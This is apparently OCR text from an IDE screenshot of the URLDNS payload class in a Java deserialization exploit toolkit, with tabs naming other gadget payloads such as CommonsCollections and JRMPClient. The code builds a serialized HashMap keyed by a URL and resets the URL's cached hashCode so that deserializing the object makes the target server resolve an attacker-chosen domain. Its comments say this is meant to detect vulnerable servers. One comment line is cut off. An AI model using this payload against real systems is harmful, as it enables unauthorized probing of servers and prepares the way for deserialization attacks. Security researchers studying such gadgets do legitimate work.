 CommonsCollections1.java × CommonsCollections2.java × CommonsCollections3.java × CommonsCollections4.java × URLDNS.java × LazyMap.class × PayloadsTest.java × JRMPClient.java × BeanShell1.java
@PayloadTest(skip = "true")
@Dependencies()
@Authors({ Authors.GEBL })
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL( context: null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, fieldName: "hashCode", value: -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next ti
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL
instance. DNS resolution is used for vulnerability detection. It is important not to probe the
given URL prior using the serialized object.
Potential false negative:
If the DNS name is resolved first from the tester computer, the targeted server might get a
cache hit on the second resolution.
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) { return null; }
}
}